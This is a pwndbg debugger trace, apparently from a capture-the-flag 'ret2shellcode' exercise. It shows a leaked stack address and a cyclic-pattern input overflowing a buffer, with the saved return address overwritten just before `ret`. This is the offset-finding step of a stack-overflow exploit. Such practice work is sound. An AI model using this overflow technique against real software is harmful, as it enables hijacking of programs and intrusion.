 pwndbg> r
Starting program: /home/at0m/ret2shellcode
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
We have just fixed the plumbing systm, let's hope there's no leaks!
>.> aaaaah shiiit wtf is dat address doin here...  0x7ffd774ceba0
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaa
Breakpoint 1, 0x000058b69fc4a295 in main ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX  0
RBX  0x7ffd774cece8 —▸ 0x7ffd774d0f95 ◂— '/home/at0m/ret2shellcode'
RCX  0x7f0f5b31ba61 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */
RDX  0x40
RDI  0
RSI  0x7ffd774ceba0 ◂— 0x6161616161616161 ('aaaaaaaa')
R8   0xe
R9   0x7ffd774cea40 ◂— 0xfe
R10  0x7f0f5b2109d8 ◂— 0x11001200001bd3
R11  0x246
R12  1
R13  0
R14  0
R15  0x7f0f5b924000 (_rtld_global) —▸ 0x7f0f5b9252e0 —▸ 0x58b69fc49000 ◂— 0x10102464c457f
RBP  0x6161616161616165 ('eaaaaaaa')
RSP  0x7ffd774cebc8 ◂— 0x6161616161616166 ('faaaaaaa')
RIP  0x58b69fc4a295 (main+252) ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0x58b69fc4a295 <main+252>    ret    <0x6161616161616166>